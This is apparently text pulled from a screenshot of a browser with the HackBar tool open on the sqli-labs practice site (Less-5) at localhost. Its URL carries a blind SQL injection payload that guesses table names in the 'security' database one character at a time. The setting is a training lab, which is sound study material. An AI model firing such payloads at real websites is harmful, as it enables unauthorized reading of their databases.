 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select table_name from
information_schema.tables where table_schema='security' limit 0,1),1,1)='e'--+